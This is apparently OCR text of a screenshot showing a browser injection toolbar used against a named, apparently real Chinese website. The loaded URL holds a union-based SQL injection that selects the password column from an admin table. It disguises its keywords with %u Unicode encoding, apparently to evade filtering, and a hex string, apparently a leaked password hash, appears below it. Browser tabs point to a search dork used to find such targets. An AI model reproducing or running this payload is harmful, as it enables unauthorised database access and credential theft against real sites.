 QQ 编辑 格式 显示 联系人 状态 应用 窗口 帮助 周六下午5:
TN Additional infor... 解析Unix下的... zTrix/zio · GitH... inurl:comphon... 山西省平遥牛肉集... 被吊打的redrai... MySQL hash... How to leak se... winrar“秒破”尝...
www.py-guanyun.com/CompHonorBig.asp?id=49%20%u0061nd%201=2%20%u0075ni%u006fn%20%u0073ele% IIS 百度 <⌘K>
访问最多 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://www.py-guanyun.com/CompHonorBig.asp?id=49 %u0061nd 1=2 %u0075ni%u006fn %u0073ele%u0063t 1,password,3,4,5 from admin
Split URL
Execute
Enable Post data Enable Referrer
5c32d7648587a109